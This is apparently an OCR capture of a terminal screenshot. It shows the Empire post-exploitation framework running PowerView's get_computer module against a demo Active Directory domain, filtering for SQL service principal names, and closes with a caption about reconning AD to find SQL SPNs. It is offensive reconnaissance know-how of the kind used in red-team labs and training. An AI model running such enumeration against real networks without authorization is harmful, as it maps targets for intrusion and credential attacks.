 172.16.24.12 - SecureCRT
File Edit View Options Transfer Script Tools Window Help
172.16.24.12
=DEMO
dscorepropagationdata : 9/28/2001 6:00:00 AM
lastlogontimestamp : 7/6/2017 12:58:54 PM
msds-supportedencryptiontypes : 28
pwdlastset : 7/12/2017 9:47:03 AM
operatingsystem : Windows Server 2012 R2 Standard
localpolicyflags : 0
cn : WWW-2SJIOJBAG33
samaccountname : WWW-2SJIOJBAG33$
objectcategory : CN=Computer,CN=Schema,CN=Configuration,DC=CIA,DC
=DEMO
iscriticalsystemobject : False
name : WWW-2SJIOJBAG33
lastlogoff : 1/1/1601 2:00:00 AM
objectclass : {top, person, organizationalPerson, user...}
Get-NetComputer completed!
(Empire: powershell/situational_awareness/network/powerview/get_computer) >
(Empire: powershell/situational_awareness/network/powerview/get_computer) >
(Empire: powershell/situational_awareness/network/powerview/get_computer) > set SPN *SQL*
(Empire: powershell/situational_awareness/network/powerview/get_computer) > execute
(Empire: powershell/situational_awareness/network/powerview/get_computer) >
Job started: G26ALF
(Empire: powershell/situational_awareness/network/powerview/get_computer) >
dnshostname : SQL-3CR6V6Q9LV0.CIA.DEMO
objectsid : S-1-5-21-372174584-383945089-2561112627-1132
samaccounttype : 805306369
primarygroupid : 515
instancetype : 4
accountexpires : 0
operatingsystemversion : 6.3 (9600)
badpwdcount : 0
useraccountcontrol : 4096
countrycode : 0
codepage : 0
distinguishedname : CN=SQL-3CR6V6Q9LV0,CN=Computers,DC=CIA,DC=DEMO
logoncount : 3776
lastlogon : 7/7/2017 1:12:57 PM
serviceprincipalname : {MSSQL/SQL-3CR6V6Q9LV0.CIA.DEMO, MSSQL/SQL-3CR6V
6Q9LV0, MSSQLSvc/SQL-3CR6V6Q9LV0.CIA.DEMO, MSSQL
Svc/SQL-3CR6V6Q9LV0...}
adspath : LDAP://CN=SQL-3CR6V6Q9LV0,CN=Computers,DC=CIA,DC
=DEMO
dscorepropagationdata : 9/28/2001 6:00:00 AM
lastlogontimestamp : 7/7/2017 1:12:57 PM
msds-supportedencryptiontypes : 28
pwdlastset : 7/11/2017 2:19:01 AM
operatingsystem : Windows Server 2012 R2 Standard
localpolicyflags : 0
cn : SQL-3CR6V6Q9LV0
samaccountname : SQL-3CR6V6Q9LV0$
objectcategory : CN=Computer,CN=Schema,CN=Configuration,DC=CIA,DC
=DEMO
iscriticalsystemobject : False
name : SQL-3CR6V6Q9LV0
lastlogoff : 1/1/1601 2:00:00 AM
objectclass : {top, person, organizationalPerson, user...}
Get-NetComputer completed!
(Empire: powershell/situational_awareness/network/powerview/get_computer) >
(Empire: powershell/situational_awareness/network/powerview/get_computer) >
(Empire: powershell/situational_awareness/network/powerview/get_computer) >
(Empire: powershell/situational_awareness/network/powerview/get_computer) >
(Empire: powershell/situational_awareness/network/powerview/get_computer) >
Recon the AD
and find SQL SPN
Ready ssh2: AES-256-CTR 81, 77 81 Rows, 236 Cols Linux CAP NUM